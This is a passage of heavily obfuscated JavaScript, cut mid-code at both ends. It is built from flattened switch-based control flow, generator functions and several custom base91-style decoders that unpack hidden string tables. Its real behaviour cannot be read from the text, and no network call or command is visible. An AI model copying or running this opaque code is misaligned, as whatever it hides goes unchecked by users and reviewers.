rAY6Lb=\"\\u007c\\u0037\\u0032\\u0040\\u0060\\u0025\\u0023\\u0029\\u005d\\u005e\\u0065\\u0041\\u004f\\u007b\\u0062\\u007e\\u0066\\u0046\\u004a\\u0077\\u006f\\u0048\\u0072\\u002c\\u0064\\u004e\\u0061\\u0042\\u002e\\u002b\\u003f\\u0063\\u007d\\u006c\\u006d\\u0078\\u0057\\u0067\\u0052\\u006e\\u0054\\u0075\\u002f\\u0030\\u004c\\u0056\\u004d\\u0034\\u0045\\u0051\\u0055\\u0044\\u0068\\u0043\\u0038\\u0047\\u0033\\u0021\\u0070\\u0073\\u002a\\u006b\\u004b\\u0050\\u003e\\u003b\\u005a\\u0035\\u003c\\u0059\\u005b\\u0053\\u0026\\u0076\\u003a\\u0039\\u003d\\u0036\\u007a\\u0071\\u0074\\u0024\\u0058\\u0069\\u006a\\u0022\\u0049\\u0028\\u0031\\u0079\\u005f\",XwR6IL,P4iTg2R,XGjpjh,hqlMPT,qUco0jP,E0MHJW5,vAezBbj;sYA6Gi(XwR6IL=\"\"+(VDL5RUh||\"\"),P4iTg2R=XwR6IL.length,XGjpjh=[],hqlMPT=Df6wfZ[0x2],qUco0jP=Df6wfZ[0x2],E0MHJW5=-Df6wfZ[0x4]);for(vAezBbj=Df6wfZ[0x2];vAezBbj<P4iTg2R;vAezBbj++){var QSa8BZL=rAY6Lb.indexOf(XwR6IL[vAezBbj]);if(QSa8BZL===-Df6wfZ[0x4])continue;if(E0MHJW5<Df6wfZ[0x2]){E0MHJW5=QSa8BZL}else{sYA6Gi(E0MHJW5+=QSa8BZL*Df6wfZ[0x21],hqlMPT|=E0MHJW5<<qUco0jP,qUco0jP+=(E0MHJW5&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(XGjpjh.push(hqlMPT&Df6wfZ[0x1c]),hqlMPT>>=Df6wfZ[0xe],qUco0jP-=Df6wfZ[0xe])}while(qUco0jP>Df6wfZ[0x18]);E0MHJW5=-Df6wfZ[0x4]}}if(E0MHJW5>-Df6wfZ[0x4]){XGjpjh.push((hqlMPT|E0MHJW5<<qUco0jP)&Df6wfZ[0x1c])}return tC9god5(XGjpjh)}function P4iTg2R(...VDL5RUh){VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[0x4];if(typeof ICt8GT[VDL5RUh[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){return ICt8GT[VDL5RUh[Df6wfZ[0x2]]]=XwR6IL(yPTw0ub[VDL5RUh[Df6wfZ[0x2]]])}return ICt8GT[VDL5RUh[Df6wfZ[0x2]]]}let XGjpjh=HkDBGS(P4iTg2R(Df6wfZ[0xc6])+Df6wfZ[0xc7])(rAY6Lb.substr(L02WqYZ,Df6wfZ[0x1]));if(XGjpjh<=Df6wfZ[0x37]){sYA6Gi(m1SyZfc(qUco0jP),m1SyZfc(hqlMPT));function hqlMPT(...VDL5RUh){sYA6Gi(VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[0x4],VDL5RUh[-Df6wfZ[0x96]]=\"\\x7b\\x30\\x4a\\x5b\\x60\\x66\\x73\\x38\\x4c\\x75\\x70\\x72\\x4b\\x23\\x68\\x6c\\x71\\x26\\x44\\x47\\x40\\x2a\\x45\\x29\\x2f\\x34\\x2e\\x65\\x7c\\x63\\x5a\\x5e\\x6e\\x49\\x52\\x36\\x5d\\x2c\\x3a\\x7e\\x58\\x5f\\x21\\x3e\\x64\\x46\\x39\\x57\\x55\\x6f\\x62\\x43\\x32\\x2b\\x67\\x76\\x3c\\x59\\x74\\x79\\x6d\\x3b\\x42\\x69\\x3d\\x51\\x7a\\x25\\x31\\x35\\x48\\x4e\\x28\\x53\\x7d\\x61\\x77\\x3f\\x6b\\x41\\x22\\x78\\x4d\\x24\\x6a\\x4f\\x54\\x33\\x50\\x56\\x37\",VDL5RUh[-Df6wfZ[0xc8]]=\"\"+(VDL5RUh[Df6wfZ[0x2]]||\"\"),VDL5RUh[-Df6wfZ[0xc9]]=VDL5RUh[-Df6wfZ[0xc8]].length,VDL5RUh[Df6wfZ[0x1b]]=[],VDL5RUh[Df6wfZ[0xc3]]=Df6wfZ[0x2],VDL5RUh[Df6wfZ[0xc]]=Df6wfZ[0x2],VDL5RUh[Df6wfZ[0x18]]=-Df6wfZ[0x4]);for(VDL5RUh[Df6wfZ[0x3f]]=Df6wfZ[0x2];VDL5RUh[Df6wfZ[0x3f]]<VDL5RUh[-Df6wfZ[0xc9]];VDL5RUh[Df6wfZ[0x3f]]++){VDL5RUh[Df6wfZ[0x17]]=VDL5RUh[-Df6wfZ[0x96]].indexOf(VDL5RUh[-Df6wfZ[0xc8]][VDL5RUh[Df6wfZ[0x3f]]]);if(VDL5RUh[Df6wfZ[0x17]]===-Df6wfZ[0x4])continue;if(VDL5RUh[Df6wfZ[0x18]]<Df6wfZ[0x2]){VDL5RUh[Df6wfZ[0x18]]=VDL5RUh[Df6wfZ[0x17]]}else{sYA6Gi(VDL5RUh[Df6wfZ[0x18]]+=VDL5RUh[Df6wfZ[0x17]]*Df6wfZ[0x21],VDL5RUh[Df6wfZ[0xc3]]|=VDL5RUh[Df6wfZ[0x18]]<<VDL5RUh[Df6wfZ[0xc]],VDL5RUh[Df6wfZ[0xc]]+=(VDL5RUh[Df6wfZ[0x18]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(VDL5RUh[Df6wfZ[0x1b]].push(VDL5RUh[Df6wfZ[0xc3]]&Df6wfZ[0x1c]),VDL5RUh[Df6wfZ[0xc3]]>>=Df6wfZ[0xe],VDL5RUh[Df6wfZ[0xc]]-=Df6wfZ[0xe])}while(VDL5RUh[Df6wfZ[0xc]]>Df6wfZ[0x18]);VDL5RUh[Df6wfZ[0x18]]=-Df6wfZ[0x4]}}if(VDL5RUh[Df6wfZ[0x18]]>-Df6wfZ[0x4]){VDL5RUh[Df6wfZ[0x1b]].push((VDL5RUh[Df6wfZ[0xc3]]|VDL5RUh[Df6wfZ[0x18]]<<VDL5RUh[Df6wfZ[0xc]])&Df6wfZ[0x1c])}return tC9god5(VDL5RUh[Df6wfZ[0x1b]])}function qUco0jP(...VDL5RUh){VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[0x4];if(typeof ICt8GT[VDL5RUh[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){return ICt8GT[VDL5RUh[Df6wfZ[0x2]]]=hqlMPT(yPTw0ub[VDL5RUh[Df6wfZ[0x2]]])}return ICt8GT[VDL5RUh[Df6wfZ[0x2]]]}sYA6Gi(VDL5RUh[Df6wfZ[0x4]]+=HkDBGS(qUco0jP(Df6wfZ[0xca])).fromCharCode(HkDBGS(qUco0jP(Df6wfZ[0xcb])+Df6wfZ[0xc7])(rAY6Lb.substr(L02WqYZ,Df6wfZ[0xd]))),L02WqYZ++)}else{sYA6Gi(m1SyZfc(vAezBbj),m1SyZfc(E0MHJW5));function E0MHJW5(...VDL5RUh){sYA6Gi(VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[0x4],VDL5RUh[Df6wfZ[0x4]]=\"\\x2c\\x4f\\x68\\x41\\x64\\x57\\x58\\x73\\x65\\x6e\\x6f\\x56\\x54\\x70\\x42\\x59\\x38\\x26\\x60\\x75\\x43\\x49\\x72\\x7d\\x51\\x48\\x40\\x74\\x44\\x4e\\x7e\\x3a\\x76\\x2f\\x6b\\x3b\\x4a\\x3e\\x24\\x31\\x5e\\x61\\x66\\x5b\\x3d\\x77\\x39\\x6c\\x45\\x5d\\x32\\x22\\x3f\\x4b\\x50\\x7a\\x5f\\x23\\x3c\\x62\\x36\\x46\\x69\\x79\\x6a\\x5a\\x4c\\x47\\x4d\\x52\\x33\\x29\\x67\\x7b\\x21\\x35\\x53\\x7c\\x28\\x37\\x55\\x2b\\x71\\x63\\x6d\\x25\\x2e\\x78\\x30\\x34\\x2a\",VDL5RUh[Df6wfZ[0x1]]=\"\"+(VDL5RUh[Df6wfZ[0x2]]||\"\"),VDL5RUh[Df6wfZ[0x14]]=VDL5RUh[Df6wfZ[0x1]].length,VDL5RUh[Df6wfZ[0xcc]]=[],VDL5RUh[Df6wfZ[0x19]]=Df6wfZ[0x2],VDL5RUh[-Df6wfZ[0xb3]]=Df6wfZ[0x2],VDL5RUh[Df6wfZ[0x9f]]=-Df6wfZ[0x4]);for(VDL5RUh[Df6wfZ[0xcd]]=Df6wfZ[0x2];VDL5RUh[Df6wfZ[0xcd]]<VDL5RUh[Df6wfZ[0x14]];VDL5RUh[Df6wfZ[0xcd]]++){VDL5RUh[Df6wfZ[0xce]]=VDL5RUh[Df6wfZ[0x4]].indexOf(VDL5RUh[Df6wfZ[0x1]][VDL5RUh[Df6wfZ[0xcd]]]);if(VDL5RUh[Df6wfZ[0xce]]===-Df6wfZ[0x4])continue;if(VDL5RUh[Df6wfZ[0x9f]]<Df6wfZ[0x2]){VDL5RUh[Df6wfZ[0x9f]]=VDL5RUh[Df6wfZ[0xce]]}else{sYA6Gi(VDL5RUh[Df6wfZ[0x9f]]+=VDL5RUh[Df6wfZ[0xce]]*Df6wfZ[0x21],VDL5RUh[Df6wfZ[0x19]]|=VDL5RUh[Df6wfZ[0x9f]]<<VDL5RUh[-Df6wfZ[0xb3]],VDL5RUh[-Df6wfZ[0xb3]]+=(VDL5RUh[Df6wfZ[0x9f]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(VDL5RUh[Df6wfZ[0xcc]].push(VDL5RUh[Df6wfZ[0x19]]&Df6wfZ[0x1c]),VDL5RUh[Df6wfZ[0x19]]>>=Df6wfZ[0xe],VDL5RUh[-Df6wfZ[0xb3]]-=Df6wfZ[0xe])}while(VDL5RUh[-Df6wfZ[0xb3]]>Df6wfZ[0x18]);VDL5RUh[Df6wfZ[0x9f]]=-Df6wfZ[0x4]}}if(VDL5RUh[Df6wfZ[0x9f]]>-Df6wfZ[0x4]){VDL5RUh[Df6wfZ[0xcc]].push((VDL5RUh[Df6wfZ[0x19]]|VDL5RUh[Df6wfZ[0x9f]]<<VDL5RUh[-Df6wfZ[0xb3]])&Df6wfZ[0x1c])}return tC9god5(VDL5RUh[Df6wfZ[0xcc]])}function vAezBbj(...VDL5RUh){VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[0x4];if(typeof ICt8GT[VDL5RUh[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){return ICt8GT[VDL5RUh[Df6wfZ[0x2]]]=E0MHJW5(yPTw0ub[VDL5RUh[Df6wfZ[0x2]]])}return ICt8GT[VDL5RUh[Df6wfZ[0x2]]]}VDL5RUh[Df6wfZ[0x4]]+=HkDBGS(vAezBbj(Df6wfZ[0xcf])).fromCharCode(XGjpjh)}}return VDL5RUh[Df6wfZ[0x4]]}};return zxS_91.DI_QvCT=!0x0,n1nnhu7[\"JJmKXTy\"].exports=zxS_91.yjefW2[Df6wfZ[rAY6Lb+0x19d]];case-0x36:case rAY6Lb-0x98:case 0x40:sYA6Gi(XwR6IL.X_RiREr=XwR6IL.UhmbSB,rAY6Lb+=0x65,L02WqYZ+=0x163);break}},zxS_91.DI_QvCT=void 0x0,zxS_91.YxjXAfB=(0x1,zxS_91.e2grTwO)(-0x72,-0x84).next().value);if(zxS_91.DI_QvCT){sYA6Gi(P4iTg2R.IW2A1Iv=P4iTg2R.zxS_91,VDL5RUh+=-0x59,rAY6Lb+=-0x92,XwR6IL+=0x242);break}else{sYA6Gi(P4iTg2R.IW2A1Iv=P4iTg2R.zxS_91,VDL5RUh+=-0x59,rAY6Lb+=-0x6c,L02WqYZ+=0x8a,XwR6IL+=0x17d);break}case-0xe3:return;case P4iTg2R.GlSMg0E.Q6sWwN+-0x19f:case-0xb3:case-0x44:sYA6Gi((0x1,DyWSIZ2)(),P4iTg2R.IW2A1Iv=P4iTg2R.GlSMg0E,VDL5RUh+=0xa7,L02WqYZ+=0xe4);break;case rAY6Lb- -0x108:return qUco0jP=!0x0,KuiRkqt;case L02WqYZ- -0x27:case-0xc:case-0x18:sYA6Gi([P4iTg2R.GlSMg0E.BCQLrzL,P4iTg2R.GlSMg0E.qa2N5s,P4iTg2R.GlSMg0E.Q6sWwN]=[0xbc,-0x8,0xd2],P4iTg2R.IW2A1Iv=P4iTg2R.J8fmI4,VDL5RUh+=0x8b,rAY6Lb+=0x77,L02WqYZ+=-0x7b,XwR6IL+=-0x73);break;case L02WqYZ- -0x3f:sYA6Gi([...a8GLmP7.t4Qhqi]=XGjpjh,a8GLmP7.kV0mtm=function*VDL5RUh(rAY6Lb,L02WqYZ,XwR6IL={jRrDL_:{}}){while(rAY6Lb+L02WqYZ!==-0xbf)with(XwR6IL.qAw7ked||XwR6IL)switch(rAY6Lb+L02WqYZ){default:case 0xb3:case rAY6Lb-0x50:sYA6Gi(a8GLmP7.t4Qhqi[Df6wfZ[0xd]]=a8GLmP7.t4Qhqi[-Df6wfZ[0xc2]].length,a8GLmP7.t4Qhqi[-Df6wfZ[0xb8]]=[],XwR6IL.qAw7ked=XwR6IL.jRrDL_,rAY6Lb+=0x60,L02WqYZ+=-0x11);break;case rAY6Lb- -0x5c:sYA6Gi(a8GLmP7.t4Qhqi[-Df6wfZ[0xb8]].push((a8GLmP7.t4Qhqi[Df6wfZ[rAY6Lb+0x182]]|a8GLmP7.t4Qhqi[Df6wfZ[0x18]]<<a8GLmP7.t4Qhqi[Df6wfZ[rAY6Lb+0xf1]])&Df6wfZ[rAY6Lb+0xdb]),XwR6IL.qAw7ked=XwR6IL.jRrDL_,L02WqYZ+=0x5d);break;case-0x6:return a8GLmP7.nsDmfV=!0x0,tC9god5(a8GLmP7.t4Qhqi[-Df6wfZ[0xb8]]);case 0x82:sYA6Gi(a8GLmP7.t4Qhqi[Df6wfZ[0xc3]]=Df6wfZ[0x2],a8GLmP7.t4Qhqi[Df6wfZ[0x32]]=Df6wfZ[0x2],a8GLmP7.t4Qhqi[Df6wfZ[0x18]]=-Df6wfZ[rAY6Lb+-0xdf]);for(a8GLmP7.t4Qhqi[Df6wfZ[0x4c]]=Df6wfZ[rAY6Lb+-0xe1];a8GLmP7.t4Qhqi[Df6wfZ[0x4c]]<a8GLmP7.t4Qhqi[Df6wfZ[rAY6Lb+-0xd6]];a8GLmP7.t4Qhqi[Df6wfZ[rAY6Lb+-0x97]]++){a8GLmP7.t4Qhqi[Df6wfZ[rAY6Lb+-0xb2]]=a8GLmP7.t4Qhqi[Df6wfZ[0x5e]].indexOf(a8GLmP7.t4Qhqi[-Df6wfZ[0xc2]][a8GLmP7.t4Qhqi[Df6wfZ[0x4c]]]);if(a8GLmP7.t4Qhqi[Df6wfZ[0x31]]===-Df6wfZ[0x4])continue;if(a8GLmP7.t4Qhqi[Df6wfZ[rAY6Lb+-0xcb]]<Df6wfZ[0x2]){a8GLmP7.t4Qhqi[Df6wfZ[0x18]]=a8GLmP7.t4Qhqi[Df6wfZ[0x31]]}else{sYA6Gi(a8GLmP7.t4Qhqi[Df6wfZ[0x18]]+=a8GLmP7.t4Qhqi[Df6wfZ[0x31]]*Df6wfZ[0x21],a8GLmP7.t4Qhqi[Df6wfZ[0xc3]]|=a8GLmP7.t4Qhqi[Df6wfZ[rAY6Lb+-0xcb]]<<a8GLmP7.t4Qhqi[Df6wfZ[rAY6Lb+-0xb1]],a8GLmP7.t4Qhqi[Df6wfZ[rAY6Lb+-0xb1]]+=(a8GLmP7.t4Qhqi[Df6wfZ[0x18]]&Df6wfZ[rAY6Lb+-0xb0])>Df6wfZ[rAY6Lb+-0xc3]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(a8GLmP7.t4Qhqi[-Df6wfZ[rAY6Lb+-0x2b]].push(a8GLmP7.t4Qhqi[Df6wfZ[0xc3]]&Df6wfZ[0x1c]),a8GLmP7.t4Qhqi[Df6wfZ[0xc3]]>>=Df6wfZ[0xe],a8GLmP7.t4Qhqi[Df6wfZ[rAY6Lb+-0xb1]]-=Df6wfZ[rAY6Lb+-0xd5])}while(a8GLmP7.t4Qhqi[Df6wfZ[0x32]]>Df6wfZ[rAY6Lb+-0xcb]);a8GLmP7.t4Qhqi[Df6wfZ[rAY6Lb+-0xcb]]=-Df6wfZ[0x4]}}if(a8GLmP7.t4Qhqi[Df6wfZ[rAY6Lb+-0xcb]]>-Df6wfZ[0x4]){sYA6Gi(XwR6IL.qAw7ked=XwR6IL.jRrDL_,rAY6Lb+=-0x1a2,L02WqYZ+=0xbd);break}else{sYA6Gi(XwR6IL.qAw7ked=XwR6IL.jRrDL_,rAY6Lb+=-0x1a2,L02WqYZ+=0x11a);break}case rAY6Lb-0x41:case 0xab:case-0xa8:sYA6Gi(XwR6IL.jRrDL_.flMdxw=0x7a,a8GLmP7.t4Qhqi[Df6wfZ[rAY6Lb+-0x79]]=Df6wfZ[rAY6Lb+-0x75],a8GLmP7.t4Qhqi[Df6wfZ[0x5e]]=\"\\u007a\\u004e\\u0052\\u003c\\u0047\\u0075\\u005d\\u002c\\u005a\\u0072\\u0065\\u0063\\u0073\\u0053\\u005f\\u0046\\u0028\\u004a\\u005b\\u0067\\u003f\\u003b\\u0038\\u0064\\u003d\\u0036\\u007d\\u006d\\u0031\\u0050\\u0021\\u0045\\u0040\\u007b\\u007e\\u0061\\u0039\\u0023\\u0029\\u0037\\u0076\\u004d\\u0069\\u0056\\u0057\\u0034\\u005e\\u0078\\u004c\\u006a\\u0044\\u0030\\u004b\\u0048\\u0055\\u0024\\u0025\\u003a\\u0022\\u0071\\u0043\\u0060\\u0074\\u0077\\u002b\\u0059\\u004f\\u0051\\u0070\\u0035\\u003e\\u0032\\u0033\\u0042\\u0054\\u0079\\u0062\\u006c\\u0068\\u006f\\u0049\\u002a\\u002e\\u0026\\u0066\\u006b\\u0041\\u002f\\u007c\\u006e\\u0058\",a8GLmP7.t4Qhqi[-Df6wfZ[0xc2]]=\"\"+(a8GLmP7.t4Qhqi[Df6wfZ[0x2]]||\"\"),XwR6IL.qAw7ked=XwR6IL.jRrDL_,rAY6Lb+=0xa,L02WqYZ+=-0xf);break;case L02WqYZ- -0xdd:case 0x1a:case-0x1a:sYA6Gi(XwR6IL.qAw7ked=XwR6IL.jRrDL_,rAY6Lb+=-0x19c,L02WqYZ+=0x85);break;case L02WqYZ-0x6b:case 0xba:case L02WqYZ!=0x90&&L02WqYZ-0x14f:case-0x37:sYA6Gi(XwR6IL.jRrDL_.flMdxw=0x91,XwR6IL.qAw7ked=XwR6IL.jRrDL_,rAY6Lb+=0x1d2,L02WqYZ+=-0x10f);break;case rAY6Lb- -0xdd:sYA6Gi(XwR6IL.qAw7ked=XwR6IL.jRrDL_,L02WqYZ+=-0x5d);break;case-0x88:case 0x89:case L02WqYZ!=0xdd&&L02WqYZ-0x50:sYA6Gi(XwR6IL.jRrDL_.flMdxw=0x3b,XwR6IL.qAw7ked=XwR6IL.jRrDL_,rAY6Lb+=0xd3,L02WqYZ+=-0xd0);break;case 0x7d:case-0xf5:case rAY6Lb-0x8d:sYA6Gi(XwR6IL.qAw7ked=XwR6IL.jRrDL_,rAY6Lb+=-0x1f0,L02WqYZ+=0xe9);break}},a8GLmP7.nsDmfV=void 0x0,a8GLmP7.N0ksdau=(0x1,a8GLmP7.kV0mtm)(0x79,-0x41).next().value);if(a8GLmP7.nsDmfV){sYA6Gi(P4iTg2R.IW2A1Iv=P4iTg2R.a8GLmP7,VDL5RUh+=0x3a,rAY6Lb+=0x8b,L02WqYZ+=0x4c);break}else{sYA6Gi(P4iTg2R.IW2A1Iv=P4iTg2R.a8GLmP7,VDL5RUh+=0x40,rAY6Lb+=-0x2d,L02WqYZ+=0x4c,XwR6IL+=0xcc);break}case 0x6:case 0x86:case 0xd:sYA6Gi([P4iTg2R.GlSMg0E.BCQLrzL,P4iTg2R.GlSMg0E.qa2N5s,P4iTg2R.GlSMg0E.Q6sWwN]=[-0x63,-0x42,0xaa],GlSMg0E.DyWSIZ2=function(...VDL5RUh){return E0MHJW5(0x9f,-0x34,-0x3f,-0xb3,{GlSMg0E:P4iTg2R.GlSMg0E,zxS_91:{}},VDL5RUh).next().value},GlSMg0E.JIQLb7r=function(...VDL5RUh){return E0MHJW5(0x21,-0x29,-0x9f,0xbe,{GlSMg0E:P4iTg2R.GlSMg0E,DgnjS5:{}},VDL5RUh).next().value},GlSMg0E.yvCo_R=function(...VDL5RUh){return E0MHJW5(0x26,0x27,-0x121,-0xe,{GlSMg0E:P4iTg2R.GlSMg0E,a8GLmP7:{}},VDL5RUh).next().value},m1SyZfc(GlSMg0E.JIQLb7r),m1SyZfc(GlSMg0E.yvCo_R));if(vAezBbj(Df6wfZ[L02WqYZ+-0x36])in _0MPbRP){sYA6Gi(P4iTg2R.IW2A1Iv=P4iTg2R.GlSMg0E,VDL5RUh+=-0x6c,rAY6Lb+=-0x115,L02WqYZ+=-0x9f,XwR6IL+=0x125);break}else{sYA6Gi(P4iTg2R.IW2A1Iv=P4iTg2R.GlSMg0E,VDL5RUh+=0x3b,rAY6Lb+=-0x115,L02WqYZ+=0x45,XwR6IL+=0x125);break}default:case VDL5RUh-0x9:case 0xb1:sYA6Gi([[hqlMPT[Df6wfZ[0x1b]]],hqlMPT[Df6wfZ[0x19]]]=owskTod,P4iTg2R.GlSMg0E.XTKpcqJ=HkDBGS((0x1,JIQLb7r)(Df6wfZ[0xd0]))[(0x1,JIQLb7r)(Df6wfZ[0x1c])+(0x1,JIQLb7r)(Df6wfZ[0xa])](hqlMPT[Df6wfZ[rAY6Lb+0x4f]]),P4iTg2R.GlSMg0E.oLCtFhi=new(HkDBGS((0x1,JIQLb7r)(Df6wfZ[0xd1]))),P4iTg2R.IW2A1Iv=P4iTg2R.GlSMg0E,VDL5RUh+=-0x1ef,rAY6Lb+=-0x6c,L02WqYZ+=-0x7a,XwR6IL+=0x164);break}}sYA6Gi(qUco0jP=void 0x0,VDL5RUh=E0MHJW5(0x64,0xe1,0x80,-0x1bf).next().value);if(qUco0jP){return VDL5RUh}},[vAezBbj(Df6wfZ[0xd7])]:function(...hqlMPT){sYA6Gi(m1SyZfc(VDL5RUh),m1SyZfc(qUco0jP));function qUco0jP(...hqlMPT){sYA6Gi(hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4],hqlMPT[Df6wfZ[0x4]]=\"\\u0030\\u007a\\u007c\\u0046\\u0024\\u003e\\u005d\\u005f\\u003c\\u0065\\u0057\\u006c\\u0041\\u0063\\u003b\\u0075\\u0029\\u004d\\u0060\\u004c\\u007b\\u006f\\u0066\\u004b\\u0048\\u0052\\u0051\\u0033\\u005a\\u0072\\u003a\\u0042\\u0076\\u0038\\u006a\\u0031\\u0070\\u0039\\u0055\\u0062\\u0025\\u002a\\u0045\\u0056\\u004f\\u0064\\u006b\\u0040\\u0043\\u006d\\u0044\\u0022\\u005b\\u0077\\u002e\\u004e\\u0049\\u0073\\u002f\\u004a\\u006e\\u0053\\u0032\\u0078\\u0034\\u0079\\u0054\\u005e\\u0023\\u0061\\u007d\\u0021\\u003d\\u0067\\u0035\\u0069\\u0036\\u0026\\u0059\\u0028\\u0058\\u007e\\u0037\\u0047\\u0074\\u0050\\u0071\\u003f\\u002b\\u002c\\u0068\",hqlMPT[-Df6wfZ[0xb2]]=\"\"+(hqlMPT[Df6wfZ[0x2]]||\"\"),hqlMPT[Df6wfZ[0xd]]=hqlMPT[-Df6wfZ[0xb2]].length,hqlMPT[Df6wfZ[0x1b]]=[],hqlMPT[Df6wfZ[0x19]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0x32]]=Df6wfZ[0x2],hqlMPT[-Df6wfZ[0xd8]]=-Df6wfZ[0x4]);for(hqlMPT[Df6wfZ[0x3f]]=Df6wfZ[0x2];hqlMPT[Df6wfZ[0x3f]]<hqlMPT[Df6wfZ[0xd]];hqlMPT[Df6wfZ[0x3f]]++){hqlMPT[Df6wfZ[0x17]]=hqlMPT[Df6wfZ[0x4]].indexOf(hqlMPT[-Df6wfZ[0xb2]][hqlMPT[Df6wfZ[0x3f]]]);if(hqlMPT[Df6wfZ[0x17]]===-Df6wfZ[0x4])continue;if(hqlMPT[-Df6wfZ[0xd8]]<Df6wfZ[0x2]){hqlMPT[-Df6wfZ[0xd8]]=hqlMPT[Df6wfZ[0x17]]}else{sYA6Gi(hqlMPT[-Df6wfZ[0xd8]]+=hqlMPT[Df6wfZ[0x17]]*Df6wfZ[0x21],hqlMPT[Df6wfZ[0x19]]|=hqlMPT[-Df6wfZ[0xd8]]<<hqlMPT[Df6wfZ[0x32]],hqlMPT[Df6wfZ[0x32]]+=(hqlMPT[-Df6wfZ[0xd8]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(hqlMPT[Df6wfZ[0x1b]].push(hqlMPT[Df6wfZ[0x19]]&Df6wfZ[0x1c]),hqlMPT[Df6wfZ[0x19]]>>=Df6wfZ[0xe],hqlMPT[Df6wfZ[0x32]]-=Df6wfZ[0xe])}while(hqlMPT[Df6wfZ[0x32]]>Df6wfZ[0x18]);hqlMPT[-Df6wfZ[0xd8]]=-Df6wfZ[0x4]}}if(hqlMPT[-Df6wfZ[0xd8]]>-Df6wfZ[0x4]){hqlMPT[Df6wfZ[0x1b]].push((hqlMPT[Df6wfZ[0x19]]|hqlMPT[-Df6wfZ[0xd8]]<<hqlMPT[Df6wfZ[0x32]])&Df6wfZ[0x1c])}return tC9god5(hqlMPT[Df6wfZ[0x1b]])}function VDL5RUh(...hqlMPT){hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4];if(typeof ICt8GT[hqlMPT[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){return ICt8GT[hqlMPT[Df6wfZ[0x2]]]=qUco0jP(yPTw0ub[hqlMPT[Df6wfZ[0x2]]])}return ICt8GT[hqlMPT[Df6wfZ[0x2]]]}[[],hqlMPT[-Df6wfZ[0xc8]]]=owskTod;const E0MHJW5=HkDBGS(vAezBbj(Df6wfZ[0xd9]))[vAezBbj(Df6wfZ[0xda])+vAezBbj(Df6wfZ[0xdb])+Df6wfZ[0xdc]](VDL5RUh(Df6wfZ[0xdd])+VDL5RUh(Df6wfZ[0xde])+VDL5RUh(Df6wfZ[0xdf])+VDL5RUh(Df6wfZ[0xe0])+Df6wfZ[0x1fc]);sYA6Gi(E0MHJW5[VDL5RUh(Df6wfZ[0xe1])+VDL5RUh(Df6wfZ[0xe2])][VDL5RUh(Df6wfZ[0xe3])](\"\"+(Df6wfZ[0xe4]+hqlMPT[-Df6wfZ[0xc8]][VDL5RUh(Df6wfZ[0xe5])+Df6wfZ[0xe6]])+VDL5RUh(Df6wfZ[0xe7])),E0MHJW5[VDL5RUh(Df6wfZ[0xe8])+VDL5RUh(Df6wfZ[0xe9])+VDL5RUh(Df6wfZ[0xea])](VDL5RUh(Df6wfZ[0xeb]),(...qUco0jP)=>{qUco0jP[Df6wfZ[0x0]]=Df6wfZ[0x2];function E0MHJW5(qUco0jP){var E0MHJW5=\"\\u0041\\u0061\\u006e\\u004c\\u0058\\u0062\\u0059\\u0068\\u0073\\u0050\\u0046\\u0066\\u0047\\u0077\\u0055\\u0028\\u0033\\u0042\\u006c\\u004a\\u005e\\u0026\\u005d\\u006b\\u0032\\u004f\\u0072\\u0075\\u0023\\u007e\\u0064\\u0065\\u0052\\u005b\\u003e\\u004d\\u0044\\u006d\\u0045\\u0069\\u0076\\u0040\\u0035\\u0024\\u002c\\u0036\\u0021\\u0048\\u0025\\u0063\\u004b\\u0079\\u0051\\u002f\\u0034\\u0060\\u0030\\u006f\\u0043\\u0022\\u0074\\u0053\\u003f\\u0039\\u003b\\u003d\\u0049\\u005f\\u0031\\u002e\\u004e\\u005a\\u0071\\u006a\\u0056\\u0067\\u0057\\u002b\\u0054\\u007b\\u0078\\u002a\\u007a\\u003a\\u0037\\u007d\\u003c\\u0038\\u007c\\u0029\\u0070\",rAY6Lb,vAezBbj,L02WqYZ,XwR6IL,hqlMPT,VDL5RUh,P4iTg2R;sYA6Gi(rAY6Lb=\"\"+(qUco0jP||\"\"),vAezBbj=rAY6Lb.length,L02WqYZ=[],XwR6IL=Df6wfZ[0x2],hqlMPT=Df6wfZ[0x2],VDL5RUh=-Df6wfZ[0x4]);for(P4iTg2R=Df6wfZ[0x2];P4iTg2R<vAezBbj;P4iTg2R++){var XGjpjh=E0MHJW5.indexOf(rAY6Lb[P4iTg2R]);if(XGjpjh===-Df6wfZ[0x4])continue;if(VDL5RUh<Df6wfZ[0x2]){VDL5RUh=XGjpjh}else{sYA6Gi(VDL5RUh+=XGjpjh*Df6wfZ[0x21],XwR6IL|=VDL5RUh<<hqlMPT,hqlMPT+=(VDL5RUh&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(L02WqYZ.push(XwR6IL&Df6wfZ[0x1c]),XwR6IL>>=Df6wfZ[0xe],hqlMPT-=Df6wfZ[0xe])}while(hqlMPT>Df6wfZ[0x18]);VDL5RUh=-Df6wfZ[0x4]}}if(VDL5RUh>-Df6wfZ[0x4]){L02WqYZ.push((XwR6IL|VDL5RUh<<hqlMPT)&Df6wfZ[0x1c])}return tC9god5(L02WqYZ)}function rAY6Lb(qUco0jP){if(typeof ICt8GT[qUco0jP]===ypkOtz(Df6wfZ[0x2])){return ICt8GT[qUco0jP]=E0MHJW5(yPTw0ub[qUco0jP])}return ICt8GT[qUco0jP]}if(VDL5RUh(Df6wfZ[0xec])in _0MPbRP){vAezBbj()}function 